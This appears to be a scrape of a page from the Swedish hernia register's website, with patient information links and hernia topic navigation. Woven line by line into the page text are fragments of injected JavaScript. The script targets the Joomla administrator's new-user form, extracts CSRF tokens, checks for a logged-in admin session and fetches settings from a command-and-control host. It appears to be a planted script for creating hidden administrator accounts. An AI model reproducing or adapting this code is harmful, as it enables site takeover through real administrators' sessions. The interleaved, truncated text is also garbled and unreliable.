
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
FORM_URL = '/administrator/index.php?
operationen".
option=com_users&view=user&layout=edit&id=0';function
Läs mer...
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
About Hernia
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Om bråck
Inguinala och femorala
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
Definitioner
Sjukhusvistelse
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Symtom
Diagnostik
Operationsindikation
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
© 2024 Svenskt Bråckregister
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
option=com_/i.test(head)&& !/task=login|id="login-
Search
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Swedish || Hernia register
Participating hospitals
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
Kontakt